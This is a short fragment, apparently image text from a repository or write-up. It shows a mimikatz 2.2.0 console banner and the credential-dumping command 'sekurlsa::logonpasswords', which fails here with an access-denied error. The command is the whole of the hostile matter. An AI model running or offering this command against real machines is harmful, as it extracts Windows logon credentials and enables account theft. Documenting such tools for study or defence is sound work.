 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz #